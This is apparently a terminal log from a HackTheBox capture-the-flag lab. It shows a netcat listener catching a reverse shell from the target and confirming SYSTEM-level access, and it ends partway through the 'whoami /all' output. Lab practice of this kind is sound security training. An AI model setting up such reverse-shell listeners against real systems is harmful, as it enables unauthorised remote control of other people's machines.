 (Run: "touch ~/.hushlogin" to hide this message)
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ script tlogs/system.log
Script started, output log file is 'tlogs/system.log'.
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.2.29] 52137
PS W:\agents\agent11\_work\8\s> whoami
nt authority\system
PS W:\agents\agent11\_work\8\s> whoami /all
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------